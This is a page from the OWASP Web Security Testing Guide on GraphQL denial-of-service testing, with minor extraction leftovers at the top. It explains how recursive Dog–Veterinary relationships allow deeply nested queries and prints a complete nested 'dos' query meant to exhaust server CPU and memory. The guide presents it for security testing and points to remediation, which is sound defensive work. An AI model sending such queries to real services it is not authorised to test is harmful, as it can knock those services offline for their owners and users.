 Web Security Testing Guide v4.2
434
]
}
Denial of Service (DoS) Queries
GraphQL exposes a very simple interface to allow developers to use nested queries and nested objects. This ability
can also be used in a malicious way, by calling a deep nested query similar to a recursive function and causing a
denial of service by using up CPU, memory, or other compute resources.
Looking back at Figure 12.1-1, you can see that it is possible to create a loop where a Dog object contains a Veterinary
object. There could be an endless amount of nested objects.
This allows for a deep query which has the potential to overload the application:
query dos {
allDogs(onlyFree: false, limit: 1000000) {
id
name
veterinary {
id
name
dogs {
id
name
veterinary {
id
name
dogs {
id
name
veterinary {
id
name
dogs {
id
name
veterinary {
id
name
dogs {
id
name
veterinary {
id
name
dogs {
id
name
}
}
}
}
}
}
}
}
}
}
}
}
There are multiple security measures that can be implemented to prevent these types of queries, listed in the
Remediation section. Abusive queries can cause issues like DoS for GraphQL deployments and should be included in
testing.
 